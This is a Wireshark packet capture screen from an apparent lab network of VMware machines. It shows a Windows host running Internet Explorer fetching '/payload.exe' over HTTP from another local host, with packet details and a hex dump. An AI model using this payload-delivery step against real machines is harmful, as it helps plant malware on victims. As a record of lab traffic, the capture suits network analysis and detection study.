 Capturing from Conexão local
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
34 54.249002 fe80::e86c:a629:105… ff02::1:2 DHCPv6 152 Solicit XID: 0xbe2826 CID: 0001000120cf620b000c29f6e59a
35 60.936927 192.168.106.1 192.168.106.255 DB-LSP… 187 Dropbox LAN sync Discovery Protocol
36 70.253690 fe80::e86c:a629:105… ff02::1:2 DHCPv6 152 Solicit XID: 0xbe2826 CID: 0001000120cf620b000c29f6e59a
37 74.486211 Vmware_f6:e5:9a Broadcast ARP 42 Who has 192.168.106.133? Tell 192.168.106.188
38 74.486821 Vmware_58:72:55 Vmware_f6:e5:9a ARP 60 192.168.106.133 is at 00:0c:29:58:72:55
39 74.486853 192.168.106.188 192.168.106.133 TCP 66 1040 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1
40 74.488076 192.168.106.133 192.168.106.188 TCP 66 80 → 1040 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1 WS=128
41 74.488387 192.168.106.188 192.168.106.133 TCP 54 1040 → 80 [ACK] Seq=1 Ack=1 Win=65700 Len=0
42 74.488945 192.168.106.188 192.168.106.133 HTTP 475 GET /payload.exe HTTP/1.1
43 74.489892 192.168.106.133 192.168.106.188 TCP 60 80 → 1040 [ACK] Seq=1 Ack=422 Win=30336 Len=0
44 74.571160 192.168.106.133 192.168.106.188 TCP 1514 80 → 1040 [ACK] Seq=1 Ack=422 Win=30336 Len=1460 [TCP segment of a reassembled PDU]
45 74.571162 192.168.106.133 192.168.106.188 TCP 1514 80 → 1040 [ACK] Seq=1461 Ack=422 Win=30336 Len=1460 [TCP segment of a reassembled PDU]
46 74.571163 192.168.106.133 192.168.106.188 TCP 1514 80 → 1040 [ACK] Seq=2921 Ack=422 Win=30336 Len=1460 [TCP segment of a reassembled PDU]
47 74.571163 192.168.106.133 192.168.106.188 TCP 1514 80 → 1040 [ACK] Seq=4381 Ack=422 Win=30336 Len=1460 [TCP segment of a reassembled PDU]
Frame 42: 475 bytes on wire (3800 bits), 475 bytes captured (3800 bits) on interface 0
Ethernet II, Src: Vmware_f6:e5:9a (00:0c:29:f6:e5:9a), Dst: Vmware_58:72:55 (00:0c:29:58:72:55)
Internet Protocol Version 4, Src: 192.168.106.188, Dst: 192.168.106.133
Transmission Control Protocol, Src Port: 1040, Dst Port: 80, Seq: 1, Ack: 1, Len: 421
Hypertext Transfer Protocol
GET /payload.exe HTTP/1.1\r\n
Accept: */*\r\n
UA-CPU: AMD64\r\n
Accept-Encoding: gzip, deflate\r\n
If-Modified-Since: Mon, 05 Nov 2018 02:45:05 GMT\r\n
If-None-Match: "1204a-579e1df5d2a8d"\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)\r\n
Host: 192.168.106.133\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://192.168.106.133/payload.exe]
[HTTP request 1/1]
[Response in frame: 98]
0000 00 0c 29 58 72 55 00 0c 29 f6 e5 9a 08 00 45 00 ··)XrU·· )·····E·
0010 01 cd 01 b3 40 00 80 06 00 00 c0 a8 6a bc c0 a8 ····@··· ····j···
0020 6a 85 04 10 00 50 11 63 62 d7 f3 0e d9 0d 50 18 j····P·c b·····P·
0030 40 29 58 52 00 00 47 45 54 20 2f 70 61 79 6c 6f @)XR··GE T /paylo
0040 61 64 2e 65 78 65 20 48 54 54 50 2f 31 2e 31 0d ad.exe H TTP/1.1·
0050 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 55 41 ·Accept: */*··UA
0060 2d 43 50 55 3a 20 41 4d 44 36 34 0d 0a 41 63 63 -CPU: AM D64··Acc
0070 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a ept-Enco ding: gz
0080 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 49 66 2d ip, defl ate··If-
0090 4d 6f 64 69 66 69 65 64 2d 53 69 6e 63 65 3a 20 Modified -Since:
00a0 4d 6f 6e 2c 20 30 35 20 4e 6f 76 20 32 30 31 38 Mon, 05 Nov 2018
00b0 20 30 32 3a 34 35 3a 30 35 20 47 4d 54 0d 0a 49 02:45:0 5 GMT··I
00c0 66 2d 4e 6f 6e 65 2d 4d 61 74 63 68 3a 20 22 31 f-None-M atch: "1
00d0 32 30 34 61 2d 35 37 39 65 31 64 66 35 64 32 61 204a-579 e1df5d2a
00e0 38 64 22 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 8d"··Use r-Agent:
00f0 20 4d 6f 7a 69 6c 6c 61 2f 34 2e 30 20 28 63 6f Mozilla /4.0 (co
0100 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 37 mpatible ; MSIE 7
Conexão local: <live capture in progress> Packets: 553 · Displayed: 553 (100.0%) Profile: Default